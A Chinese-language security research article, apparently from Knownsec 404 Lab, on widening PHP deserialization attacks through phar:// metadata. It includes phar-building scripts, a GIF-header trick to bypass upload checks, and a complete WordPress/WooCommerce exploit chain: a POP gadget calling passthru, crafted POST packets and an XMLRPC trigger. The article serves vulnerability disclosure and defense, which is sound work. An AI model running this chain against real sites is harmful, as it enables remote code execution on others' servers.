

利用 phar 拓展 php 反序列化漏洞攻击面
source link: https://paper.seebug.org/680/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.
作者:seaii@知道创宇404实验室
时间:2018/08/23
英文版本:https://paper.seebug.org/988/
0x01 前言
通常我们在利用反序列化漏洞的时候,只能将序列化后的字符串传入unserialize(),随着代码安全性越来越高,利用难度也越来越大。但在不久前的Black Hat上,安全研究员Sam Thomas分享了议题It’s a PHP unserialization vulnerability Jim, but not as we know it,利用phar文件会以序列化的形式存储用户自定义的meta-data这一特性,拓展了php反序列化漏洞的攻击面。该方法在文件系统函数(file_exists()、is_dir()等)参数可控的情况下,配合phar://伪协议,可以不依赖unserialize()直接进行反序列化操作。这让一些看起来“人畜无害”的函数变得“暗藏杀机”,下面我们就来了解一下这种攻击手法。
0x02 原理分析
2.1 phar文件结构
在了解攻击手法之前我们要先看一下phar的文件结构,通过查阅手册可知一个phar文件有四部分构成:
1. a stub
可以理解为一个标志,格式为xxx<?php xxx; __HALT_COMPILER();?>,前面内容不限,但必须以__HALT_COMPILER();?>来结尾,否则phar扩展将无法识别这个文件为phar文件。
2. a manifest describing the contents
phar文件本质上是一种压缩文件,其中每个被压缩文件的权限、属性等信息都放在这部分。这部分还会以序列化的形式存储用户自定义的meta-data,这是上述攻击手法最核心的地方。

3. the file contents
被压缩文件的内容。
4. [optional] a signature for verifying Phar integrity (phar file format only)
签名,放在文件末尾,格式如下:

2.2 demo测试
根据文件结构我们来自己构建一个phar文件,php内置了一个Phar类来处理相关操作。
注意:要将php.ini中的phar.readonly选项设置为Off,否则无法生成phar文件。
phar_gen.php
<?php
class TestObject {
}
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new TestObject();
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>可以明显的看到meta-data是以序列化的形式存储的:

有序列化数据必然会有反序列化操作,php一大部分的文件系统函数在通过phar://伪协议解析phar文件时,都会将meta-data进行反序列化,测试后受影响的函数如下:

来看一下php底层代码是如何处理的:
php-src/ext/phar/phar.c

通过一个小demo来证明一下:
phar_test1.php
<?php
class TestObject {
public function __destruct() {
echo 'Destruct called';
}
}
$filename = 'phar://phar.phar/test.txt';
file_get_contents($filename);
?>
其他函数当然也是可行的:
phar_test2.php
<?php
class TestObject {
public function __destruct() {
echo 'Destruct called';
}
}
$filename = 'phar://phar.phar/a_random_string';
file_exists($filename);
//......
?>当文件系统函数的参数可控时,我们可以在不调用unserialize()的情况下进行反序列化操作,一些之前看起来“人畜无害”的函数也变得“暗藏杀机”,极大的拓展了攻击面。
2.3 将phar伪造成其他格式的文件
在前面分析phar的文件结构时可能会注意到,php识别phar文件是通过其文件头的stub,更确切一点来说是__HALT_COMPILER();?>这段代码,对前面的内容或者后缀名是没有要求的。那么我们就可以通过添加任意的文件头+修改后缀名的方式将phar文件伪装成其他格式的文件。
<?php
class TestObject {
}
@unlink("phar.phar");
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub,增加gif文件头
$o = new TestObject();
$phar->setMetadata($o); //将自定义meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>
采用这种方法可以绕过很大一部分上传检测。
0x03 实际利用
3.1 利用条件
任何漏洞或攻击手法不能实际利用,都是纸上谈兵。在利用之前,先来看一下这种攻击的利用条件。
- phar文件要能够上传到服务器端。
- 要有可用的魔术方法作为“跳板”。
- 文件操作函数的参数可控,且
:、/、phar等特殊字符没有被过滤。
3.2 wordpress
wordpress是网络上最广泛使用的cms,这个漏洞在2017年2月份就报告给了官方,但至今仍未修补。之前的任意文件删除漏洞也是出现在这部分代码中,同样没有修补。根据利用条件,我们先要构造phar文件。
首先寻找能够执行任意代码的类方法:
wp-includes/Requests/Utility/FilteredIterator.php
class Requests_Utility_FilteredIterator extends ArrayIterator {
/**
* Callback to run as a filter
*
* @var callable
*/
protected $callback;
...
public function current() {
$value = parent::current();
$value = call_user_func($this->callback, $value);
return $value;
}
}这个类继承了ArrayIterator,每当这个类实例化的对象进入foreach被遍历的时候,current()方法就会被调用。下一步要寻找一个内部使用foreach的析构方法,很遗憾wordpress的核心代码中并没有合适的类,只能从插件入手。这里在WooCommerce插件中找到一个能够利用的类:
wp-content/plugins/woocommerce/includes/log-handlers/class-wc-log-handler-file.php
class WC_Log_Handler_File extends WC_Log_Handler {
protected $handles = array();
/*......*/
public function __destruct() {
foreach ( $this->handles as $handle ) {
if ( is_resource( $handle ) ) {
fclose( $handle ); // @codingStandardsIgnoreLine.
}
}
}
/*......*/
}到这里pop链就构造完成了,据此构建phar文件:
<?php
class Requests_Utility_FilteredIterator extends ArrayIterator {
protected $callback;
public function __construct($data, $callback) {
parent::__construct($data);
$this->callback = $callback;
}
}
class WC_Log_Handler_File {
protected $handles;
public function __construct() {
$this->handles = new Requests_Utility_FilteredIterator(array('id'), 'passthru');
}
}
@unlink("phar.phar");
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub, 增加gif文件头,伪造文件类型
$o = new WC_Log_Handler_File();
$phar->setMetadata($o); //将自定义meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>将后缀名改为gif后,可以在后台上传,也可以通过xmlrpc接口上传,都需要author及以上的权限。记下上传后的文件名和post_ID。
接下来我们要找到一个参数可控的文件系统函数:
wp-includes/post.php
function wp_get_attachment_thumb_file( $post_id = 0 ) {
$post_id = (int) $post_id;
if ( !$post = get_post( $post_id ) )
return false;
if ( !is_array( $imagedata = wp_get_attachment_metadata( $post->ID ) ) )
return false;
$file = get_attached_file( $post->ID );
if ( !empty($imagedata['thumb']) && ($thumbfile = str_replace(basename($file), $imagedata['thumb'], $file)) && file_exists($thumbfile) ) {
/**
* Filters the attachment thumbnail file path.
*
* @since 2.1.0
*
* @param string $thumbfile File path to the attachment thumbnail.
* @param int $post_id Attachment ID.
*/
return apply_filters( 'wp_get_attachment_thumb_file', $thumbfile, $post->ID );
}
return false;
}该函数可以通过XMLRPC调用"wp.getMediaItem"这个方法来访问到,变量$thumbfile传入了file_exists(),正是我们需要的函数,现在我们需要回溯一下$thumbfile变量,看其是否可控。
根据$thumbfile = str_replace(basename($file), $imagedata['thumb'], $file),如果basename($file)与$file相同的话,那么$thumbfile的值就是$imagedata['thumb']的值。先来看$file是如何获取到的:
wp-includes/post.php
function get_attached_file( $attachment_id, $unfiltered = false ) {
$file = get_post_meta( $attachment_id, '_wp_attached_file', true );
// If the file is relative, prepend upload dir.
if ( $file && 0 !== strpos( $file, '/' ) && ! preg_match( '|^.:\\\|', $file ) && ( ( $uploads = wp_get_upload_dir() ) && false === $uploads['error'] ) ) {
$file = $uploads['basedir'] . "/$file";
}
if ( $unfiltered ) {
return $file;
}
/**
* Filters the attached file based on the given ID.
*
* @since 2.1.0
*
* @param string $file Path to attached file.
* @param int $attachment_id Attachment ID.
*/
return apply_filters( 'get_attached_file', $file, $attachment_id );
}如果$file是类似于windows盘符的路径Z:\Z,正则匹配就会失败,$file就不会拼接其他东西,此时就可以保证basename($file)与$file相同。
可以通过发送如下数据包来调用设置$file的值:
POST /wordpress/wp-admin/post.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 147
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/wordpress/wp-admin/post.php?post=10&action=edit
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: wordpress_5bd7a9c61cda6e66fc921a05bc80ee93=author%7C1535082294%7C1OVF85dkOeM7IAkQQoYcEkOCtV0DWTIrr32TZETYqQb%7Cb16569744dd9059a1fafaad1c21cfdbf90fc67aed30e322c9f570b145c3ec516; wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_5bd7a9c61cda6e66fc921a05bc80ee93=author%7C1535082294%7C1OVF85dkOeM7IAkQQoYcEkOCtV0DWTIrr32TZETYqQb%7C5c9f11cf65b9a38d65629b40421361a2ef77abe24743de30c984cf69a967e503; wp-settings-time-2=1534912264; XDEBUG_SESSION=PHPSTORM
Connection: close
_wpnonce=1da6c638f9&_wp_http_referer=%2Fwp-
admin%2Fpost.php%3Fpost%3D16%26action%3Dedit&action=editpost&post_type=attachment&post_ID=11&file=Z:\Z同样可以通过发送如下数据包来设置$imagedata['thumb']的值:
POST /wordpress/wp-admin/post.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 184
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/wordpress/wp-admin/post.php?post=10&action=edit
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: wordpress_5bd7a9c61cda6e66fc921a05bc80ee93=author%7C1535082294%7C1OVF85dkOeM7IAkQQoYcEkOCtV0DWTIrr32TZETYqQb%7Cb16569744dd9059a1fafaad1c21cfdbf90fc67aed30e322c9f570b145c3ec516; wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_5bd7a9c61cda6e66fc921a05bc80ee93=author%7C1535082294%7C1OVF85dkOeM7IAkQQoYcEkOCtV0DWTIrr32TZETYqQb%7C5c9f11cf65b9a38d65629b40421361a2ef77abe24743de30c984cf69a967e503; wp-settings-time-2=1534912264; XDEBUG_SESSION=PHPSTORM
Connection: close
_wpnonce=1da6c638f9&_wp_http_referer=%2Fwp-
admin%2Fpost.php%3Fpost%3D16%26action%3Dedit&action=editattachment&post_ID=11&thumb=phar://./wp-content/uploads/2018/08/phar-1.gif/blah.txt_wpnonce可在修改页面中获取。

最后通过XMLRPC调用"wp.getMediaItem"这个方法来调用wp_get_attachment_thumb_file()函数来触发反序列化。xml调用数据包如下:
POST /wordpress/xmlrpc.php HTTP/1.1
Host: 127.0.0.1
Content-Type: text/xml
Cookie: XDEBUG_SESSION=PHPSTORM
Content-Length: 529
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<methodCall>
<methodName>wp.getMediaItem</methodName>
<params>
<param>
<value>
<string>1</string>
</value>
</param>
<param>
<value>
<string>author</string>
</value>
</param>
<param>
<value>
<string>you_password</string>
</value>
</param>
<param>
<value>
<int>11</int>
</value>
</param>
</params>
</methodCall>
0x04 防御
- 在文件系统函数的参数可控时,对参数进行严格的过滤。
- 严格检查上传文件的内容,而不是只检查文件头。
- 在条件允许的情况下禁用可执行系统命令、代码的危险函数。
0x05 参考链接
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/680/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/680/
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK